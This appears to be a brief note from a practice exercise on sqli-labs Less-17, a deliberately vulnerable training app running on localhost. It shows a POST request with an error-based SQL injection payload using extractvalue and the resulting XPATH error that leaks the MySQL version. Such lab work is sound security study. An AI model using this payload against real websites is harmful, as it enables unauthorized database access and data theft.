 http://127.0.0.1/Range/sqli-labs-master/Less-17/
Enable Post data Enable Referrer
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~5.5.53~'